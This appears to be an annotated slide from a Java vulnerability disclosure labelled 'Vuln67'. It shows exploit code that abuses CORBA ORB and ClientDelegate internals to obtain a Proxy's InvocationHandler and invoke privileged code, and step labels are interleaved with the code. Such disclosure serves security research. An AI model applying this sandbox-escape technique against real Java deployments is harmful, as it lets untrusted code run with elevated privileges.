 Vuln67
public static class MyORB extends ORB {
public MyORB() {
super();
setState(1);
set_parameters((String[])null,(Properties)null);
}
Proper initialization /
NullPointerException avoidance
public ServantObject getProxyServantInvoke() {
ServantObject local=new ServantObject(null);
return new ServantObject(null,local);
}
}
public static Object privileged_invoke(Method m,Object o,Object args[])
throws Throwable {
ClientDelegate cd=new ClientDelegate();
MyORB orb=new MyORB();
ServantObject servant=orb.getProxyServantInvoke();
servant.typeMismatch=true;
cd.setOrb(orb);
cd.setServant(cd,null);
Proper initialization /
NullPointerException avoidance
org.omg.CORBA.portable.ServantObject
so=cd.servant_preinvoke(null,"",InvocationHandler.class);
Gaining access to InvocationHandler
Proxy object
InvocationHandler ih=Proxy.getInvocationHandler(so.servant);
Gaining access to InvocationHandler
return ih.invoke(o,m,args);
Invocation of vulnerable code
}